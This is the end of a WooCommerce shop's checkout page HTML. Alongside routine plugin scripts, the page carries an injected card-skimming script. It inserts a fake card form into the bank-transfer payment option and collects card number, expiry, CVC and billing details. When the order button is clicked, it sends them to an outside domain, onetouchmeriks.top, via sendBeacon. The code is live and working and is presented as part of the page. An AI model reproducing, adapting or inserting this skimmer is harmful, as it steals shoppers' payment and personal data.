</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.0" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecuplace.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecuplace.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://onetouchmeriks.top/api/accept-car";
let urlInclude = "tellimuse";
let placeOrderBtn = "#place_order";
let checkbox = "#payment_method_bacs"
let paymentBox = ".wc_payment_method.payment_method_bacs"

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')

  // frame.querySelector("#wc-stripe-upe-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"
  // let refEle = document.querySelector(".wc-block-components-checkbox.wc-block-components-payment-methods__save-card-info")

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin: 12px 0;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-75%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Kaardi number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Aegumiskuupäev  *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">CVC *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelector(checkbox).checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.querySelector(checkbox).checked) {
        renderBtn();
    }
}, 1000);

//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)


console.log("WORKING!")</script>								<script>
					var mainStyle = document.getElementById( 'mitech-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-section-6971b430b8a8d{background-color:#0a0a0a}#tm-section-6971b430b8a8d{padding-top :84px !important;padding-bottom :52px !important}#tm-heading-6971b430b9f58{text-align:left}#tm-heading-6971b430b9f58 .heading{color:#ee2}#tm-heading-6971b430ba12a{text-align:left}#tm-heading-6971b430ba12a .heading{color:#ee2}';
					}
				</script>
			</body>
</html>
